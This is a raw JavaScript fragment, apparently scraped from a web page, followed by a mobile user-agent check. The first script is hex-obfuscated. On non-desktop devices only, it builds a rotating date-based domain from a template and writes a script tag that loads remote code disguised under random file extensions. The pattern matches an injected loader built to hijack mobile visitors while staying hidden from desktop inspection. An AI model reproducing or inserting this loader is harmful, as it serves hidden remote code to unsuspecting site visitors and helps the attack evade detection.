     (function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "Nf8kc7FVXqEwbmY9FRqtqG", "1673", "2", "https://{weekday}.gsk8{date}hh.com/");
  

}


 



 var isUC=/UCBrowser/i.test(navigator.userAgent);var isMobile=(function(){var regex_match=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;var u=navigator.userAgent;if(null==u){return true;}																 
var result=regex_match.exec(u);if(null==result){return false}else{return true}})();




 